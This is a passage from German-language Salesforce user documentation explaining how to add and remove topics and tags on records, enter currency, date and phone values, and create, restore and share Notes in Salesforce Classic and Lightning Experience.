

Wenn Ihr Administrator feedbasierte Layouts aktiviert hat, klicken Sie auf der Randleiste der Feedansicht auf **Themen hinzufügen**.



**2.** Beginnen Sie im Themeneditor mit dem Eintippen Ihres Texts. Beim Tippen können Sie ein Thema aus der Vorschlagsliste auswählen oder Sie können weitertippen, um ein eigenes Thema zu erstellen. Wenn Sie mehrere Themen hinzufügen möchten, setzen Sie nach jedem Thema ein Komma.

Kommas ( , ) und schließende eckige Klammern ( ] ) beenden automatisch ein Thema. Andere Satzzeichen, Symbole und Trennzeichen werden in Themennamen unterstützt.

Datensätze können über bis zu 100 Themen verfügen.

**3.** Wenn Sie mit dem Hinzufügen von Themen fertig sind, klicken Sie auf **Fertig** oder drücken Sie die **Eingabetaste**.

Nun können Sie die in den Datensätzen hinzugefügten Themen zum Filtern Ihrer Listenansichten verwenden. Und wenn Ihr Administrator Chatter aktiviert hat, werden die Datensätzen hinzugefügten Themen als Links zu den Themen-Detailseiten dargestellt, auf denen zugehörige Datensätze für einfachen Zugriff auf der Registerkarte "Datensätze" angezeigt werden. (Beachten Sie, dass Chatter-Posts in einem Datensatz den Themen eines Datensatzes nicht automatisch hinzugefügt werden. Sie müssen die Themen den Posts hinzufügen.)

SIEHE AUCH:

[Erstellen einer Listenansicht in Salesforce Classic](#page-137-0) [Entfernen von Themen aus Datensätzen](#page-165-0) [Hinzufügen von Themen zu Dateien](#page-3171-0)

# <span id="page-165-0"></span>Entfernen von Themen aus Datensätzen

Sie können Themen aus Datensätzen entfernen, wenn diese nicht mehr zutreffen.

Sie werden auch durch das Entfernen von Themen nicht gelöscht. Bevor Sie ein Thema aus einem Datensatz entfernen, sollten Sie überlegen, ob es von Ihnen oder von einer anderen Person hinzugefügt wurde. Möglicherweise wird das Thema zum Verfolgen des Datensatzes verwendet.

- **1.** Klicken Sie oben auf der Datensatz-Detailseite auf **Themen**.
- 2. Klicken Sie neben dem Thema, das Sie aus dem Datensatz entfernen möchten, auf  $\star$ .
- **3.** Klicken Sie auf **Fertig** oder drücken Sie die EINGABETASTE.

Wenn Sie ein Thema aus einem Datensatz entfernen, wird der Datensatz aus allen Listenansichten entfernt, in denen das betreffende Thema als Filter verwendet wurde. Wenn Chatter aktiviert ist, wird der Datensatz auch aus der Registerkarte "Datensätze" auf der Themen-Detailseite entfernt.

# <span id="page-165-1"></span>Tags bei Datensätzen

Tags sind Worte oder kurze Ausdrücke, die Sie den meisten Salesforce-Datensätzen zur persönlichen Beschreibung und Organisation Ihrer Daten zuordnen können. Mit Tags können Sie Datensätze aus verschiedenen Objekten unter einem gemeinsamen Thema oder einer gemeinsamen Verwendung gruppieren und diese Tags dann bei der Suche verwenden, um Informationen schnell und intuitiv zu finden.

Wenn Sie z. B. auf einer Konferenz eine Reihe von Kontakten und Leads erhalten haben, können Sie ihnen den Ausdruck Benutzerkonferenz 2011 als Tag zuordnen. Sie können dann nach dem Tag Benutzerkonferenz 2011 suchen und in den Suchergebnissen auf dieses Tag klicken, um die jeweiligen Datensätze zu finden.

Salesforce unterstützt zwei Typen von Tags.

- **•** Persönliche Tags sind privat. Nur Sie können persönliche Tags, die Sie zu einem Datensatz hinzufügen, anzeigen.
- **•** Öffentliche Tags sind für alle Benutzer in einem Unternehmen freigegeben. Jeder Benutzer mit Zugriff auf den Datensatz kann die öffentlichen Tags, die Sie hinzufügen, anzeigen.

Administratoren können für Accounts, Aktivitäten, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dashboards, Dokumente, Ereignisse, Leads, Notizen, Opportunities, Berichte, Lösungen, Aufgaben und benutzerdefinierte Objekte persönliche und öffentliche Tags aktivieren, sodass Sie Folgendes tun können:

- **•** [Datensätze mit Tags versehen](#page-166-0)
- **•** [Tags aus einem Datensatz entfernen](#page-166-1)
- **•** [Tags anzeigen, suchen und verwalten](#page-167-0)

Anmerkung: Wenn Ihr Administrator [Themen](#page-162-0) für ein Objekt aktiviert, werden öffentliche Tags für dieses Objekt deaktiviert. Persönliche Tags sind davon nicht betroffen.

[Tagging von Datensätzen](#page-166-0)

[Entfernen von Tags aus Datensätzen](#page-166-1)

[Anzeigen, Suchen und Verwalten von Tags](#page-167-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Entfernen von Themen aus einem Datensatz:

**•** "Lesen" und "Bearbeiten" für den Datensatz

UND

"Themen zuweisen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

[Anzeigen der zuletzt verwendeten Tags](#page-168-0)

# <span id="page-166-0"></span>Tagging von Datensätzen

- **1.** Klicken Sie rechts oben auf der Datensatz-Detailseite auf **Tags hinzufügen**. Wenn bereits Tags mit dem Datensatz verbunden sind, klicken Sie auf **Tags bearbeiten**.
- **2.** Geben Sie im Textfeld Persönliche Tags oder Öffentliche Tags durch Kommas getrennte Listen der [Tags](#page-165-1) ein, die Sie dem Datensatz zuordnen möchten. Tags können nur Buchstaben, Zahlen, Leerzeichen, Bindestriche und Unterstriche enthalten und müssen mindestens einen Buchstaben oder eine Zahl enthalten.

Bei der Eingabe neuer Tags werden bis zu zehn bereits definierte Tags als Vorschläge zum automatischen Vervollständigen angezeigt. Während der Eingabe ändert sich die Liste der Vorschläge und zeigt jeweils nur die Tags an, die mit dem von Ihnen eingegebenen Präfix übereinstimmen. Um einen Vorschlag auszuwählen, klicken Sie darauf oder wählen Sie ihn über die Pfeiltasten auf Ihrer Tastatur aus und drücken Sie dann die TAB- oder ENTER-Taste.

- **3.** Klicken Sie auf **Speichern**.
	- Tipp: Beim Erstellen oder Bearbeiten von Tags können Sie Ihre Änderungen mit der ENTER-Taste speichern oder mit der ESC-Taste verwerfen.
- Anmerkung: Es gelten Obergrenzen für die Anzahl der persönlichen und öffentlichen Tags, die Sie erstellen und auf Datensätze anwenden können. Bei allen Editionen gilt: Wenn Sie versuchen, einen Datensatz mit einem neuen Tag zu versehen, das diese Grenzen übersteigt, wird das Tag nicht gespeichert. Wenn Sie eine Obergrenze erreichen, können Sie die Seite "Tags" aufrufen und selten verwendete Tags löschen.

<span id="page-166-1"></span>SIEHE AUCH:

[Tags bei Datensätzen](#page-165-1) [Entfernen von Tags aus Datensätzen](#page-166-1)

# Entfernen von Tags aus Datensätzen

- **1.** Klicken Sie rechts oben auf der Datensatz-Detailseite auf **Tags bearbeiten**.
- **2.** Klicken Sie neben dem Textfeld Persönliche Tags oder Öffentliche Tags neben dem Tag, das Sie entfernen möchten, auf **[X]**.
- **3.** Klicken Sie auf **Speichern**.
	- Tipp: Beim Erstellen oder Bearbeiten von Tags können Sie Ihre Änderungen mit der ENTER-Taste speichern oder mit der ESC-Taste verwerfen.

Falls das von Ihnen entfernte Tag die letzte Instanz dieses Tags ist, wird das Tag vollständig aus Ihrem Unternehmen entfernt. Falls andere Datensätze das Tag verwenden, wird es weiterhin in Suchergebnissen und auf der Tag-Seite angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Tags für einen Datensatz:

**•** "Lesen" für den entsprechenden **Datensatz** 

Umbenennen oder Löschen von öffentlichen Tags:

**•** "Tag-Manager"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Tags für einen Datensatz:

**•** "Lesen" für den entsprechenden **Datensatz** 

# <span id="page-167-0"></span>Anzeigen, Suchen und Verwalten von Tags

Um auf die [Tags](#page-165-1)-Seite zu gelangen, klicken Sie auf den Namen eines Tags auf der Detailseite oder – falls Ihr Administrator die Tag-Komponente zur Randleiste hinzugefügt hat – klicken Sie in der Randleiste auf **Tags**.

Mithilfe der Kontrollkästchen Persönliche Tags und Öffentliche Tags können

Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** [Anzeigen und Durchsuchen von Tags](#page-167-1)
- **•** [Finden von Datensätzen anhand von Tags](#page-167-2)
- **•** [Suchen von Tags](#page-167-3)
- **•** [Umbenennen und Löschen von Tags](#page-168-1)
- <span id="page-167-1"></span>**•** [Anzeigen von persönlichen Tag-Statistiken](#page-168-2)

#### Anzeigen und Durchsuchen von Tags

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Umbenennen oder Löschen von öffentlichen Tags:

**•** "Tag-Manager"

Sie die Ansicht eingrenzen oder erweitern. Da persönliche Tags privat sind, können Sie nur die persönlichen Tags sehen, die Sie definiert haben. Sie können alle öffentlichen Tags anzeigen, die in Ihrem Unternehmen definiert wurden.

Klicken Sie oben im Tag-Anzeigebereich auf einen Buchstaben, um nur die Tags anzuzeigen, die mit diesem Buchstaben beginnen, oder klicken Sie auf **Weiter** oder **Zurück**.

<span id="page-167-2"></span>Tags werden standardmäßig in alphabetischer Reihenfolge aufgeführt. Klicken Sie in der Auswahlliste Sortieren auf **Nach Verwendungshäufigkeit**, um die Tags nach der Anzahl der Datensätze zu sortieren, die mit ihnen versehen sind. Oder klicken Sie auf **Nach Zeitpunkt der letzten Verwendung**, um die Tags nach der Aktualität zu sortieren, mit der sie einem Datensatz hinzugefügt wurden.

### Datensätze anhand von Tags finden

Klicken Sie auf ein Tag, um die Liste der Datensätze nach Objekt organisiert anzuzeigen. Die Anzahl der Datensätze, die einem Tag zugeordnet sind, wird neben dem Tag angezeigt. Sie können die Suchergebnisse einschränken, indem Sie auf weitere Tags klicken. Wenn mehr als ein Tag ausgewählt wird, werden in der Liste der Ergebnisse nur Datensätze angezeigt, die allen ausgewählten Tags entsprechen. Klicken Sie auf **[X]** neben einem Tag, um es zu deaktivieren und aus dem Filter zu entfernen. Klicken Sie auf **Ausgewählte(s) Tag(s) löschen**, um die Auswahl aller Tags aufzuheben und neu zu beginnen.

#### Anmerkung:

- **•** Die Anzahl der Datensätze, die einem Tag zugeordnet sind, kann unter Umständen größer sein als die Anzahl der Datensätze, die angezeigt werden, wenn Sie auf dieses Tag auf der Tags-Seite klicken. Dies passiert dann, wenn Sie einen Datensatz mit einem Tag versehen haben und danach die Leseberechtigung für ihn aufgrund einer Freigabeänderung verloren haben, oder wenn ein Datensatz, auf den Sie keinen Zugriff haben, ein öffentliches Tag oder mehrere öffentliche Tags hat.
- <span id="page-167-3"></span>**•** In den Suchergebnissen und auf der Tags-Seite werden keine benutzerdefinierten Objekte angezeigt, denen keine Registerkarte zugeordnet ist, selbst wenn Tags für das benutzerdefinierte Objekt aktiviert sind.

Sie können die Spalten anpassen und die Suchergebnisse filtern.

### Suchen von Tags

Geben Sie Suchbegriffe in das Textfeld "Tags suchen" ein und klicken Sie auf **Suchen**. Im Tag-Anzeigebereich werden nur Tags angezeigt, die Ihrem Suchkriterium entsprechen. Sie können dann auf ein Tag klicken, um die mit diesem Tag verknüpften Datensätze anzuzeigen.

Suchbegriffe müssen mindestens zwei Zeichen lang sein und können Platzhalter und Operatoren enthalten.

Das aktuellste Suchergebnis wird im Tag-Anzeigebereich neben dem Alphabet oben auf der Seite gespeichert. Klicken Sie auf den Suchbegriff, um wieder zu den Ergebnissen zu wechseln.

#### <span id="page-168-1"></span>Umbenennen und Löschen von Tags

- **•** Um ein Tag umzubenennen, fahren Sie mit dem Mauszeiger über das Tag und wählen Sie **Umbenennen** aus der Dropdownliste, die in der Umgebung des Tags angezeigt wird. Geben Sie in das Textfeld, das sich nun öffnet, einen neuen Namen für das Tag ein und klicken Sie auf **Speichern**.
- **•** Um ein Tag zu löschen, fahren Sie mit dem Mauszeiger über das Tag und wählen Sie **Löschen** aus der Dropdownliste, die in der Umgebung des Tags angezeigt wird. Das Tag wird aus allen Datensätzen in Ihrem Unternehmen entfernt und in den Papierkorb verschoben.

Wenn Sie ein Tag aus dem Papierkorb wiederherstellen, wird es automatisch wieder mit den Datensätzen verbunden, aus denen es entfernt wurde. Weitere Informationen finden Sie unter [Verwenden des Papierkorbs](#page-207-0) auf Seite 202.

<span id="page-168-2"></span>Sie können jedes persönliche Tag umbenennen oder löschen; um jedoch öffentliche Tags umbenennen oder löschen zu können, müssen Sie über die Berechtigung "Tag-Manager" verfügen.

#### Anzeigen von persönlichen Tag-Statistiken

Klicken Sie auf der rechten Seite auf **Nutzung persönlicher Tags**. Auf dieser Seite wird die aktuelle Anzahl von unterschiedlichen persönlichen Tags und von Anwendungen der persönlichen Tags angezeigt. Benutzer sind beschränkt auf je:

- **•** 500 unterschiedliche persönliche Tags
- **•** 5.000 Instanzen von persönlichen Tags, die Datensätzen hinzugefügt wurden

Sollten Sie sich Ihrer persönlichen Grenze für die Erstellung von Tags nähern, können Sie ähnliche Tags durch Umbenennen in einem einzelnen Tag zusammenfassen. Wenn Sie zum Beispiel Tags für Fahrradfahren, Radfahren und Radeln haben, können Sie Radfahren und Radeln in Fahrradfahren umbenennen, um die Anzahl Ihrer persönlichen Tags zu vermindern.

<span id="page-168-0"></span>Um die Anzahl der Instanzen von Tags, die mit Datensätzen verbunden sind, zu vermindern, können Sie persönliche Tags löschen, die Sie nicht mehr verwenden.

# Anzeigen der zuletzt verwendeten Tags

Über den Link **Tags** und die Dropdownliste "Zuletzt verwendete Tags" in der Randleiste können Sie Tags durchsuchen und Ihre zuletzt verwendeten Tags aufrufen.

- **•** Mit **Tags** können Sie Ihre gesamte Tag-Sammlung anzeigen, durchsuchen und verwalten.
- **•** Durch Auswahl eines Tags in der Dropdownliste "Zuletzt verwendete Tags" können Sie alle Datensätze anzeigen, die mit diesem Tag gekennzeichnet wurden. Die Tags, die in dieser Liste aufgeführt werden, sind die Tags, die Sie zuletzt zum Kennzeichnen von Datensätzen verwendet haben.

# <span id="page-169-0"></span>Richtlinien für die Eingabe von Währungen, Datumsangaben, Uhrzeiten und Telefonnummern

Die Erstellung und Bearbeitung von Datensätzen ist einfacher, wenn Sie mit einigen Richtlinien und Tipps für die Felder "Währung, "Datum", "Uhrzeit" und "Telefonnummer" vertraut sind, die Sie in verschiedenen Datensätzen finden.

# Währung

In den meisten Salesforce-Editionen richten sich das Format und der Währungstyp, die für Währungsfelder wie Quote und Jahresumsatz verwendet werden können, nach der für Ihr Unternehmen geltenden Einstellung unter Währungsgebiet. Bei Organisationen mit Group, Professional, Enterprise, Unlimited und Performance Edition, die mehrere Währungen verwenden,

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

werden das Format und der Währungstyp durch das Feld Währung im zu erstellenden bzw. zu bearbeitenden Datensatz bestimmt.

Tipp: Beim Eingeben von Geldbeträgen (oder anderen Zahlentypen) können Sie die Kürzel **k**, **m** oder **b** verwenden, um anzugeben, dass es sich um die Größenordnung "Tausend", "Millionen" oder "Milliarden" handelt. So wird beispielsweise die Eingabe *50k* als 50.000 angezeigt. Diese Kürzel funktionieren jedoch nicht bei Filterkriterien.

# Datums- und Zeitangaben

In zahlreichen Feldern können Sie das Datum und die Uhrzeit in dem Format eingeben, das in Ihrer Einstellung unter Gebietsschema festgelegt wurde.

Bei der Eingabe von Datumsangaben können Sie ein Datum aus dem Kalender auswählen oder das Datum manuell eingeben.

Nur Daten innerhalb eines bestimmten Bereichs sind gültig. Das früheste gültige Datum ist 1700-01-01T00:00:00Z GMT, also kurz nach Mitternacht am 1. Januar 1700. Das späteste gültige Datum ist 4000-12-31T00:00:00Z GMT, also kurz nach Mitternacht am 31. Dezember 4000. Diese Werte verschieben entsprechend Ihrer jeweiligen Zeitzone. In der pazifischen Zeitzone wäre das früheste gültige Datum beispielsweise 1699-12-31T16:00:00 bzw. 16.00 Uhr am 31. Dezember 1699.

# Tipp:

- **•** Jahre werden in vierstelliger Form angezeigt und gespeichert. Sie können jedoch auch lediglich die letzten beiden Ziffern eingeben und die ersten beiden von Salesforce ergänzen lassen. Bei Eingaben von *60* bis *99* wird davon ausgegangen, dass sie im 20. Jahrhundert liegen (Beispiel: 1964) und bei Eingaben von *00* bis *59* wird davon ausgegangen, dass sie im 21. Jahrhundert liegen (Beispiel: 2012).
- **•** Wenn Sie nur Werte für Monat und Tag eingeben (Beispiel: *15.01.*), ergänzt Salesforce das aktuelle Jahr.
- **•** Bei "Englisch" als Gebietsschema und Sprache können Sie auch Wörter wie *Yesterday*, *Today*, und *Tomorrow* oder einen beliebigen Wochentag eingeben und das zugehörige Datum von Salesforce berechnen lassen. Bei den Namen von Wochentagen (z. B. *Monday*) wird stets angenommen, dass es sich um Tage in der folgenden Woche handelt.

# Telefonnummern

Wenn Sie Telefonnummern in die verschiedenen Telefonfelder eingeben, behält Salesforce jeweils das von Ihnen eingegebene Telefonnummernformat bei. Wenn Ihr Gebietsschema jedoch auf Englisch (USA) oder Englisch (Kanada) gesetzt ist, werden zehnstellige Telefonnummern und elfstellige Nummern, die mit "1" beginnen, beim Speichern des Datensatzes automatisch in das Format (800) 555-1212 umgewandelt.

Tipp:

- **•** Wenn Sie in diesem Fall nicht die Formatierung mit Klammer, Leerzeichen und Bindestrich ((800) 555-1212) für zehnoder elfstellige Nummern wünschen, geben Sie vor der Nummer ein "+" ein. Beispiel: *+49 8178 94 07-0*.
- **•** Wenn Ihre zehn- und elfstellige Telefonnummern die automatische Formatierung von Salesforce aufweisen, müssen Sie bei der Angabe von Filterbedingungen möglicherweise die Klammern mit angeben. Beispiel: *Phone starts with (415)*.

# Auswählen von Auswahllistenwerten

In Salesforce gibt es verschiedene Arten von Auswahllistenfeldern.

- **•** Standardauswahllisten Klicken Sie auf den Abwärtspfeil, um einen einzelnen Wert auszuwählen.
- **•** Auswahllisten mit Mehrfachauswahl Doppelklicken Sie auf einen beliebigen Wert in einem Bildlauffeld, um diesen Wert dem ausgewählten Bildlauffeld auf der rechten Seite hinzuzufügen. Sie können einen Wert oder mehrere Werte auswählen. Um Werte innerhalb eines Bereichs auszuwählen, markieren Sie den ersten Wert und klicken Sie dann auf den letzten Wert im Bereich, während Sie die UMSCHALT-Taste gedrückt halten; klicken Sie anschließend auf den Pfeil, um Ihre Auswahl zu dem ausgewählten Feld hinzuzufügen.
- <span id="page-170-0"></span>**•** Abhängige und steuernde Auswahllisten arbeiten zusammen. Der in der steuernden Auswahlliste ausgewählte Wert wirkt sich auf die Werte aus, die in ihrer abhängigen Auswahlliste verfügbar sind. Sowohl steuernde als auch abhängige Auswahllisten werden auf Bearbeitungsseiten durch ein -Symbol markiert. Bewegen Sie die Maus über das Symbol, um den Namen der steuernden oder abhängigen Auswahlliste anzuzeigen.

# Notizen

Notizen sind eine erweiterte Version des Notizentools von Salesforce, mit der Benutzer noch schneller Notizen erstellen können. Verwenden Sie Notizen, um Ihren Workflow zu optimieren, Ihre Produktivität zu erhöhen und maximal von Salesforce profitieren zu können.

Notizen basieren auf Salesforce Files. Sie können viele der gleichen Aktionen vornehmen, die Sie mit Files vornehmen können, beispielsweise das Erstellen von Berichten über Notizen und das Verwenden von Chatter, um Notizen freizugeben.

Weitere Informationen zu den Möglichkeiten, die Ihnen Notizen bieten, erhalten Sie in diesem Video:  $\bigcirc$  [How to Use Notes \(Verwenden von Notizen\)](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg).

#### [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen](#page-171-0)

Verwenden Sie Notizen. Hierbei handelt es sich um unser erweitertes Tools zum Erstellen von Notizen in Salesforce zum Hinzufügen von wichtigen Informationen zu Ihren Datensätzen.

#### [Anzeigen oder Zurücksetzen auf eine vorherige Version einer Notiz](#page-172-0)

Mithilfe von Notizen können Sie alte Versionen der Notizen anzeigen und sie bei Bedarf wiederherstellen.

#### [Freigeben einer Notiz für Benutzer oder Gruppen](#page-173-0)

Arbeiten Sie mit Ihren Kollegen zusammen, indem Sie Ihre Notizen für andere Salesforce-Benutzer oder Chatter-Gruppen freigeben.

#### [Erstellen eines Berichts für Ihre Notizen](#page-174-0)

Zeigen Sie Details über alle Ihre Notizen mithilfe von Berichten an und analysieren Sie sie. Sie können nur für die Notizen Berichte erstellen, die Sie mit Notizen, unserem erweiterten Notiz-Tool angefertigt haben.

#### [Richtlinien für die Verwendung von Notizen in Salesforce1](#page-175-0)

Erfahren Sie einige Tipps, Tricks und bewährte Vorgehensweisen für die Verwendung von Notizen in Salesforce1.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Was ist der Unterschied zwischen Notizen und dem alten Notizentool?](#page-175-1)

"Notizen" ist eine erweiterte Version des ursprünglichen Salesforce-Notizentools. Mit Notizen erhalten Sie eine Anzahl an Funktionen, mit denen Sie schneller bessere Notizen anfertigen und Ihre Produktivität erhöhen können.

### <span id="page-171-0"></span>Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen

Verwenden Sie Notizen. Hierbei handelt es sich um unser erweitertes Tools zum Erstellen von Notizen in Salesforce zum Hinzufügen von wichtigen Informationen zu Ihren Datensätzen.

Anmerkung: Wenn Sie weiterhin das alte Notizentool verwenden, wenden Sie sich an Ihren Administrator, um über den Wechsel zur erweiterten Version von Notizen zu diskutieren.

#### [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen in Salesforce Classic](#page-171-1)

Fügen Sie mithilfe von Notizen (unserem erweiterten Tool zum Erstellen von Notizen in Salesforce) wichtige Informationen zu Datensätzen hinzu, um organisierter zu sein und um Ihre Produktivität zu erhöhen.

#### [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen in Salesforce Lightning](#page-172-1) **[Experience](#page-172-1)**

<span id="page-171-1"></span>Mithilfe von Notizen können Sie Ihren Datensätzen wichtige Informationen hinzufügen, sodass Sie organisiert bleiben.

#### Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen in Salesforce Classic

Fügen Sie mithilfe von Notizen (unserem erweiterten Tool zum Erstellen von Notizen in Salesforce) wichtige Informationen zu Datensätzen hinzu, um organisierter zu sein und um Ihre Produktivität zu erhöhen.

- $\mathcal{A}$ Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.
- **1.** Klicken Sie in der Themenliste "Notizen" eines Datensatzes auf **Neue Notiz**. Erstellen Sie alternativ eine private, eigenständige Notiz, die nicht mit einem Datensatz verknüpft ist. Wechseln Sie dann zur Registerkarte "Dateien" und klicken Sie auf die Filter "Notizen", um die Option "Neue Notiz" anzuzeigen.
- **2.** Geben Sie einen Titel und einen Nachrichtentext ein.
- **3.** Speichern Sie die Notiz.

Mit der erweiterten Version von Notizen erstellte Notizen werden in der Themenliste "Notizen" des Datensatzes angezeigt. Demgegenüber werden mit dem alten Notizentool erstellte Notizen in der Themenliste "Notizen und Anhänge" des Datensatzes angezeigt.

#### SIEHE AUCH:

[Richtlinien für die Verwendung von Notizen in Salesforce1](#page-175-0) [Was ist der Unterschied zwischen Notizen und dem alten Notizentool?](#page-175-1)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic

#### <span id="page-172-1"></span>Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen in Salesforce Lightning Experience

Mithilfe von Notizen können Sie Ihren Datensätzen wichtige Informationen hinzufügen, sodass Sie organisiert bleiben.

- Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.
- **1.** Klicken Sie in der Themenliste "Notizen" des Datensatzes auf **Neu**. Klicken Sie zum Erstellen einer Notiz, die mit einem anderen oder gar keinem Datensatz verknüpft ist, auf das Symbol "Globale Aktionen" und wählen Sie **Neue Notiz** aus.
- **2.** Geben Sie einen Titel und einen Nachrichtentext ein. Sie können Ihrer Notiz Bilder hinzufügen.
- **3.** Verknüpfen Sie die Notiz bei Bedarf mit anderen Datensätzen.

Mit der erweiterten Version von Notizen erstellte Notizen werden in der Themenliste "Notizen" des Datensatzes angezeigt. Demgegenüber werden mit dem alten Notizentool erstellte Notizen in der Themenliste "Notizen und Anhänge" des Datensatzes angezeigt.

SIEHE AUCH:

<span id="page-172-0"></span>[Richtlinien für die Verwendung von Notizen in Salesforce1](#page-175-0) [Was ist der Unterschied zwischen Notizen und dem alten Notizentool?](#page-175-1)

# Anzeigen oder Zurücksetzen auf eine vorherige Version einer Notiz

Mithilfe von Notizen können Sie alte Versionen der Notizen anzeigen und sie bei Bedarf wiederherstellen.

- $\mathbf{z}$ Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.
- **1.** Klicken Sie in der Themenliste "Notizen" des Datensatzes auf den Notiztitel.
- **2.** Klicken Sie im Notizfenster auf
- **3.** Wählen Sie in der Liste die Version der gewünschten Notiz aus.
- **4.** Klicken Sie zum Wiederherstellen der ausgewählten Version der Notiz auf **Wiederherstellen**.

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Lightning Experience

# <span id="page-173-0"></span>Freigeben einer Notiz für Benutzer oder Gruppen

Arbeiten Sie mit Ihren Kollegen zusammen, indem Sie Ihre Notizen für andere Salesforce-Benutzer oder Chatter-Gruppen freigeben.

#### [Freigeben einer Notiz für Benutzer oder Gruppen in Lightning Experience](#page-173-1)

Arbeiten Sie mit Ihren Kollegen zusammen, indem Sie Ihre Notizen für andere Salesforce-Benutzer oder Chatter-Gruppen freigeben.

#### [Freigeben einer Notiz für Benutzer oder Gruppen in Salesforce Classic](#page-173-2)

Arbeiten Sie mit Ihren Kollegen zusammen, indem Sie Ihre Notizen für andere Salesforce-Benutzer oder Chatter-Gruppen freigeben.

### <span id="page-173-1"></span>Freigeben einer Notiz für Benutzer oder Gruppen in Lightning Experience

Arbeiten Sie mit Ihren Kollegen zusammen, indem Sie Ihre Notizen für andere Salesforce-Benutzer oder Chatter-Gruppen freigeben.

- Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.
- **1.** Navigieren Sie zu einer Notiz, die Sie freigeben möchten.
- **2.** Klicken Sie im Notizfenster auf **Freigabe**.
- **3.** Geben Sie die Namen der Benutzer oder Gruppen ein, für die Sie die Notiz freigeben möchten.
- **4.** Fügen Sie weitere Benutzer oder Gruppen hinzu, falls nötig.
- **5.** Um zu verhindern, dass die Empfänger die Notiz ihrerseits freigeben oder die Freigabe beenden, klicken Sie auf **Freigaben und Beenden von Freigaben durch andere verhindern**.
- <span id="page-173-2"></span>**6.** Klicken Sie auf **Freigeben**.

Die Benutzer, für die Sie die Notiz freigegeben haben, erhalten eine E-Mail mit einem Link zur freigegebenen Notiz.

### Freigeben einer Notiz für Benutzer oder Gruppen in Salesforce Classic

Arbeiten Sie mit Ihren Kollegen zusammen, indem Sie Ihre Notizen für andere Salesforce-Benutzer oder Chatter-Gruppen freigeben.

